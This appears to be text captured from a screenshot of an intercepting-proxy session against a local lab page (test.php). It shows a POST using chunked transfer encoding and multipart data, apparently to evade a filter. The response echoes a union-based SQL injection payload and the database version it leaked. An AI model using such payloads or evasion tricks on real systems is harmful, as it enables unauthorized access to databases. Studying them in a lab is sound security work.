 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host:
192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
Content-Type: multipart/form-data; boundary=8
Content-Length: 136
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:35:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Content-Type: text/html
<h1>Input Value: -1 union select version()</h1><br><h1>SQL:
select sname from test where id=-1 union select
version()<br></h1><h1>SQL Injection Result: 5.5.53<h1>